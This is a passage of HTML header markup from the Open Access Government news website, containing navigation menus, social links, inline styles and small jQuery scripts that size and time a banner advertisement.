<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181260"><a title="Testimonials" href="https://www.openaccessgovernment.org/testimonials/"><div class="tdb-menu-item-text">Testimonials</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_24" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}.tdi_25{margin-top:0px!important;margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_25 .td_block_wrap{text-align:left}</style>
<div class="tdi_24_rand_style td-element-style" ><style>.tdi_24_rand_style{background-color:var(--oag-white)!important}</style></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}.tdi_27{margin-top:0px!important;margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;position:relative}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:var(--oag-white)!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-top:0px!important;margin-right:40px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}</style>
<style>.tdi_28{display:inline-block}.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_28 .tdb-logo-text-title{display:none}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.openaccessgovernment.org/" title="Open Access Government"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.openaccessgovernment.org/wp-content/uploads/2024/09/logo-oag-600-180-001.png" src="https://www.openaccessgovernment.org/wp-content/uploads/2024/08/logo-oag-300-90-001.png" alt="Adjacent Open Access"  title="Open Access Government"  width="300" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Open Access Government</span><span class="tdb-logo-text-tagline">Open Access Government</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-top:10px!important;margin-bottom:10px!important;padding-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_30 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_30 .tdm-social-item i.td-icon-linkedin,.tdi_30 .tdm-social-item i.td-icon-pinterest,.tdi_30 .tdm-social-item i.td-icon-blogger,.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:40px;height:40px;line-height:40px;margin:4px 8px 4px 0;border-radius:100px}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_30 .tdm-social-item i{color:var(--oag-dark-grey)}body .tdi_30 .tdm-social-item-wrap:hover i{color:var(--oag-white)}body .tdi_30 .tdm-social-item{background:var(--oag-medium-grey)}body .tdi_30 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--oag-light-green)}.tdi_30 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/groups/8102587/profile"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/OpenAccessGov"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/OpenAccessGovernment/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/openaccessgov/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div><div class="td-a-rec td-a-rec-id-header  tdi_31 td_block_template_8">
<style>.tdi_31{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td_spot_img_all img,.tdi_31 .td_spot_img_tl img,.tdi_31 .td_spot_img_tp img,.tdi_31 .td_spot_img_mob img{border-style:none}</style><div class="apMainContainer apMainCenter"><div id="bsa-block-728--90" class="apPluginContainer bsaProContainer-94 bsa-block-728--90 bsa-pro-col-1"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="2647" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=94&bsa_pro_id=2647&bsa_pro_url=1" ><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1725529286-banner-728-90-oag-asia-analysis-2024-001.png')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div><script>
			(function($){
    			"use strict";
				$(document).ready(function(){
					function bsaProResize() {
                        setTimeout(function () {
                            let sid = "94";
                            let object = $(".bsaProContainer-" + sid);
                            let itemSize = $(".bsaProContainer-" + sid + " .bsaProItem");
                            let imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
                            let animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
                            let innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
                            let parentWidth = "728";
                            let parentHeight = "90";
                            let objectWidth = object.parent().outerWidth();
                            if ( objectWidth <= parentWidth ) {
                                let scale = objectWidth / parentWidth;
                                if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
                                    itemSize.height(parentHeight * scale);
                                    animateThumb.height(parentHeight * scale);
                                    innerThumb.height(parentHeight * scale);
                                    imageThumb.height(parentHeight * scale);
                                } else {
                                    itemSize.height(parentHeight);
                                    animateThumb.height(parentHeight);
                                    innerThumb.height(parentHeight);
                                    imageThumb.height(parentHeight);
                                }
                            } else {
                                itemSize.height(parentHeight);
                                animateThumb.height(parentHeight);
                                innerThumb.height(parentHeight);
                                imageThumb.height(parentHeight);
                            }
						}, 1000);
					}
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script></div>													<script>
								(function ($) {
									"use strict";
									let bsaProContainer = $('.bsaProContainer-94');
									let number_show_ads = "0";
									let number_hide_ads = "0";
									if ( number_show_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
									}
									if ( number_hide_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
									}
								})(jQuery);
							</script>
												</div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33:before,.tdi_33:after{display:table}.tdi_33{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}</style>
<div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:var(--oag-white)!important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:100%;height:100%}.tdi_35{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;position:relative}</style>
<div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:var(--oag-white)!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdi_36{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;z-index:1000!important}</style>
<style>.tdi_36{display:inline-block}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0px 12px 0px 12px}.tdi_36 .tdb-menu>li .tdb-menu-sep,.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:16px!important;font-weight:700!important;letter-spacing:0.6px!important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_36 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,.tdi_36 .td-pulldown-filter-list,.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_36{max-width:100%}}</style>
<style>.tdi_36 .tdb-menu>li.current-menu-item>a,.tdi_36 .tdb-menu>li.current-menu-ancestor>a,.tdi_36 .tdb-menu>li.current-category-ancestor>a,.tdi_36 .tdb-menu>li.current-page-ancestor>a,.tdi_36 .tdb-menu>li:hover>a,.tdi_36 .tdb-menu>li.tdb-hover>a,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--oag-dark-green)}.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--oag-dark-green)}.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--oag-light-green);height:4px;bottom:0px}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-2025-desktop-primary-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-182583"><a title="Home" href="https://www.openaccessgovernment.org/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181462"><a title="Open Access News" href="https://www.openaccessgovernment.org/category/open-access-news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181464"><a title="Publications" href="https://www.openaccessgovernment.org/publications/"><div class="tdb-menu-item-text">Publications</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181465"><a title="Academic Articles" href="https://www.openaccessgovernment.org/articles/"><div class="tdb-menu-item-text">Academic Articles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181466"><a title="Special Reports" href="https://www.openaccessgovernment.org/category/special-reports/"><div class="tdb-menu-item-text">Special Reports</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181467"><a title="Stakeholders" href="https://www.openaccessgovernment.org/stakeholders/"><div class="tdb-menu-item-text">Stakeholders</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181468"><a title="eBooks" href="https://www.openaccessgovernment.org/ebooks/"><div class="tdb-menu-item-text">eBooks</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181469"><a title="Subscribe" href="https://www.openaccessgovernment.org/subscribe/"><div class="tdb-menu-item-text">Subscribe</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_39" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}.tdi_40:before,.tdi_40:after{display:table}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}.tdi_40{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;position:relative}.tdi_40 .td_block_wrap{text-align:left}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:var(--oag-medium-grey)!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-end}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:100%;height:100%}.tdi_42{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_43 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_43"  style=" z-index: 999;">
<style>.tdi_43{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}</style>
<style>.tdi_43{display:inline-block}.tdi_43 .tdb-menu>li>a,.tdi_43 .td-subcat-more{padding:0px 16px 0px 16px}.tdi_43 .tdb-menu>li .tdb-menu-sep,.tdi_43 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_43 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_43 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_43 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_43 .tdb-menu>li>a,.tdi_43 .td-subcat-more,.tdi_43 .td-subcat-more>.tdb-menu-item-text{font-family:Work Sans!important;font-size:15px!important;font-weight:600!important;text-transform:none!important;letter-spacing:0.4px!important}.tdi_43 .tdb-normal-menu ul.sub-menu,.tdi_43 .td-pulldown-filter-list{width:300px!important}.tdi_43 .tdb-menu .tdb-normal-menu ul,.tdi_43 .td-pulldown-filter-list,.tdi_43 .td-pulldown-filter-list .sub-menu{padding:0px 0px 0px 0px;background-color:var(--oag-medium-grey);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 12px 8px 12px}.tdi_43 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_43 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_43 .td-pulldown-filter-list li a{font-family:Work Sans!important;font-size:14px!important;font-weight:600!important;letter-spacing:0.4px!important}.tdi_43 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_43 .tdb-menu>li.current-menu-item>a,.tdi_43 .tdb-menu>li.current-menu-ancestor>a,.tdi_43 .tdb-menu>li.current-category-ancestor>a,.tdi_43 .tdb-menu>li.current-page-ancestor>a,.tdi_43 .tdb-menu>li:hover>a,.tdi_43 .tdb-menu>li.tdb-hover>a,.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--oag-dark-green)}.tdi_43 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--oag-dark-green)}.tdi_43 .tdb-menu>li>a:after,.tdi_43 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--oag-white)}</style>
<style>.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_43 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{background-color:var(--oag-white)}</style><div id=tdi_43 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-2025-desktop-secondary-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181473"><a title="Agriculture News" href="https://www.openaccessgovernment.org/category/open-access-news/agriculture-news/"><div class="tdb-menu-item-text">Agriculture</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181474"><a title="Education News" href="https://www.openaccessgovernment.org/category/open-access-news/education-news/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181475"><a title="Energy News" href="https://www.openaccessgovernment.org/category/open-access-news/energy-news/"><div class="tdb-menu-item-text">Energy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181476 tdb-menu-item-inactive"><a title="Environment News" href="https://www.openaccessgovernment.org/category/open-access-news/environment-news/"><div class="tdb-menu-item-text">Environment</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-182567"><a title="COP Climate Change News" href="https://www.openaccessgovernment.org/tag/cop-climate-change/"><div class="tdb-menu-item-text">COP Climate Change</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-182574"><a href="https://www.openaccessgovernment.org/category/open-access-news/circular-economy-news/"><div class="tdb-menu-item-text">Circular Economy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-182575"><a href="https://www.openaccessgovernment.org/category/open-access-news/sustainable-development-news/"><div class="tdb-menu-item-text">Sustainable Development</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181478 tdb-menu-item-inactive"><a title="Government News" href="https://www.openaccessgovernment.org/category/open-access-news/government-news/"><div class="tdb-menu-item-text">Government</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-181477"><a title="Finance News" href="https://www.openaccessgovernment.org/category/open-access-news/finance-news/"><div class="tdb-menu-item-text">Finance</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-181483"><a title="Workplace News" href="https://www.openaccessgovernment.org/category/open-access-news/workplace-news/"><div class="tdb-menu-item-text">Workplace</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181479 tdb-menu-item-inactive"><a title="Health &#038; Social Care News" href="https://www.openaccessgovernment.org/category/open-access-news/health-social-care-news/"><div class="tdb-menu-item-text">Health</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-182569"><a href="https://www.openaccessgovernment.org/category/open-access-news/cancer-research-news/"><div class="tdb-menu-item-text">Cancer Research</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-182570"><a href="https://www.openaccessgovernment.org/category/open-access-news/diseases-conditions-news/"><div class="tdb-menu-item-text">Diseases &amp; Conditions</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-182571"><a href="https://www.openaccessgovernment.org/category/open-access-news/mental-health-news/"><div class="tdb-menu-item-text">Mental Health</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-182572"><a href="https://www.openaccessgovernment.org/category/open-access-news/pharma-news/"><div class="tdb-menu-item-text">Pharma</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-182573"><a href="https://www.openaccessgovernment.org/category/open-access-news/womens-health-news/"><div class="tdb-menu-item-text">Women&#8217;s Health</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-182568"><a title="COVID-19 News" href="https://www.openaccessgovernment.org/coronavirus-covid-19/"><div class="tdb-menu-item-text">COVID-19</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181480"><a title="Research &#038; Innovation News" href="https://www.openaccessgovernment.org/category/open-access-news/research-innovation-news/"><div class="tdb-menu-item-text">Research</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181481 tdb-menu-item-inactive"><a title="Technology News" href="https://www.openaccessgovernment.org/category/open-access-news/technology-news/"><div class="tdb-menu-item-text">Technology</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-189497"><a title="Artificial Intelligence News" href="https://www.openaccessgovernment.org/tag/artificial-intelligence/"><div class="tdb-menu-item-text">Artificial Intelligence</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-182559"><a href="https://www.openaccessgovernment.org/category/open-access-news/digital-transformation-news/"><div class="tdb-menu-item-text">Digital Transformation</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181482"><a title="Transport News" href="https://www.openaccessgovernment.org/category/open-access-news/transport-news/"><div class="tdb-menu-item-text">Transport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-182593"><a title="North America" href="https://www.openaccessgovernment.org/ebooks/north-america-analysis/"><div class="tdb-menu-item-text">North America</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-182592"><a title="Asia" href="https://www.openaccessgovernment.org/ebooks/asia-analysis/"><div class="tdb-menu-item-text">Asia</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_46 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_46" >
